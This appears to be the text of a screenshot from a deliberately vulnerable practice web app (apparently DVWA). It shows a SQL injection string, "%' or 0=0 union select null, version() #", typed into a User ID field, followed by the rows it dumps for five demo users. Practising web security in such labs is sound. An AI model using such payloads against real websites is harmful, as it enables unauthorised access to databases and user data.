 User ID: %' or 0=0 union select Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith